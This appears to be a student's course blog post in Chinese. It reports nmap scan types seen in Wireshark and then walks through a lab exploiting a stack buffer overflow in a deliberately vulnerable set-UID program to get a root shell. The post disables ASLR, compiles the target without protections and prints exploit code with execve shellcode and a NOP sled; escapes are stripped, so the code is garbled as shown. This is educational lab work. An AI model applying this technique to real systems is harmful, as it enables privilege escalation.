namp与wireshark
1、用Ping的方式扫描靶机:

wireshark抓包结果:

2、用SYN的方式进行扫描:

wireshark抓包结果:

3、不Ping的情况下进行SYN扫描:

wireshark抓包结果:

这里与上面不同的地方就在于没有Ping包,只抓到SYN包
4、UDP端口扫描:

wireshark抓包结果:

tcpdump抓包:

实验 缓冲区溢出漏洞实验
一.实验简介
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二.实验准备
系统用户名shiyanlou
实验楼提供的是64位Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在32位环境下作操作,因此实验之前需要做一些准备。
1、输入命令安装一些用于编译32位C程序的东西:
sudo apt-get update
sudo apt-get install lib32z1 libc6-dev-i386
sudo apt-get install lib32readline-gplv2-dev
2、输入命令“linux32”进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,所以输入“/bin/bash”使用bash:


三、实验步骤
1、 初始设置
Ubuntu和其他一些Linux系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
此外,为了进一步防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。
linux系统中,/bin/sh实际是指向/bin/bash或/bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序(zsh)代替/bin/bash。下面的指令描述了如何设置zsh程序:
sudo su
cd /bin
rm sh
ln -s zsh sh
exit
2、 漏洞程序
把以下代码保存为“stack.c”文件,保存到 /tmp 目录下。代码如下:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}

编译该程序,并设置SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
3、攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得root权限。
把以下代码保存为“exploit.c”文件,保存到 /tmp 目录下。代码如下:
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??");
strcpy(buffer+100,shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,“x??x??x??x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
下面查看该地址:

在0x080484f8处设定断点,并运行:
shellcode地址为 0xffffd020 + 100 = 0xffffd084

然后编译:先运行攻击程序exploit,再运行漏洞程序stack:

可看到,攻击成功,获得root权限。
学习进度条
完成缓冲区溢出漏洞实验
||||||||||||||
|:--|:--|:--|:--|
| |视频学习(新增/累计)|教材学习|博客量(新增/累计)|
|目标|38个视频|12章(网络攻击技术与实践)| |
|第一周|(实验楼学习)|(实验楼学习)|1/1|
|第二周|5/5|第1、2章|1/2|
|第三周|5/10|第3章|1/3|
|第四周|5/15|第4章|1/4|
|第五周|5/20|第11、12章|1/6|
|第六周|5/25|第5、6章|1/7|
|第七周|5/30|第7章|1/8|
|第八周|5/35|第8章|1/9|
|第九周|3/38|第9、10章|1/10|
|第十周|0/38|实验|1/11|